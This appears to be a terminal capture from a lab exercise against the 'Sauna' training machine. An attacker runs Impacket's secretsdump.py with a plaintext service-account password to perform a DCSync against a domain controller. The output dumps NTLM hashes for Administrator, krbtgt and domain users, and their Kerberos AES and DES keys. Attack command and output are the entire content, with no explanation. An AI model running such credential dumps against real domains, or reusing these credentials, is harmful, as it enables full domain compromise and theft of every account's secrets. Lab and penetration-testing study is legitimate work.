 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/sauna]
└─$ secretsdump.py 'egotistical-bank.local/svc_loanmgr:Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:8e28596768b261c1c10a73675d5a286c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5e67fee03a2689e65df10c63b87cad0eec7c88edf9c3082bca18e412490b2908
SAUNA$:aes128-cts-hmac-sha1-96:c200d37458ca140718516a3ea8cd8901
SAUNA$:des-cbc-md5:57df7f1f5b46f2c4